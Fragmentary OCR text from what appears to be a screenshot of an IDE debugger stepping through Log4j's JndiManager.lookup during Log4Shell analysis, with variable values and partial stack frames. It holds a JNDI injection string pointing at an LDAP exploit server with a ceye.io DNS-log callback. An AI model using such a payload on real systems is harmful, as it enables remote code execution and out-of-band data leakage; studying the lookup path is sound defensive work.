 public <T> T lookup(final String name) throws NamingException { name: "ldap://127.0.0.1:1389/Basic/Dnslog/info. .ceye.io"
return this.context.lookup(name); name: "ldap://127.0.0.1:1389/Basic/Dnslog/info.s o.ceye.io" context: InitialContext@4555
}
public String toString() { return "JndiManager [context=" + this.context + ", count=" + this.count + "]"; }
t Access 日志
变量
评估表达式 (Enter) 或添加监视 (Ctrl+Shift+Enter)
this = {JndiManager@4552} "JndiManager [context=javax.naming.InitialContext@7284efc3, count=1]"
name = "ldap://127.0.0.1:1389/Basic/Dnslog/info.s865zo.ceye.io"
this.context = {InitialContext@4555}
myProps = {Hashtable@4557} size = 2
"java.naming.factory.initial" -> "org.apache.naming.java.javaURLContextFactory"
"java.naming.factory.url.pkgs" -> "org.apache.naming"
key = "java.naming.factory.url.pkgs"
value = "org.apache.naming"
defaultInitCtx = {SelectorContext@4558}
env = {Hashtable@4557} size = 2
"java.naming.factory.initial" -> "org.apache.naming.java.javaURLContextFactory"
"java.naming.factory.url.pkgs" -> "org.apache.naming"
initialContext = true
gotDefault = true
re.lookup)
kup)
up)
)
core.pattern)
rn)
gging.log4j.core.layout)
che.logging.log4j.core.appender)